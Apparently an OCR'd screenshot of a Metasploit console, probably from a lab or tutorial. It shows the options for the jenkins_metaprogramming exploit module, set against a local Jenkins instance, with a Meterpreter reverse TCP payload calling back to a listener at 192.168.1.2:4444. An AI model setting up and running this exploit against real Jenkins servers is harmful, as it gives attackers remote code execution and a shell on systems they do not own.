 srvport => 8081
msf5 exploit(multi/http/jenkins_metaprogramming) > options
a
Module options (exploit/multi/http/jenkins_metaprogramming):
Search for 'a'
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Jenkins
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Jenkins <= 2.137 (Pipeline: Groovy Plugin <= 2.61)
msf5 exploit(multi/http/jenkins_metaprogramming) >
Page generated: Mar 12, 2019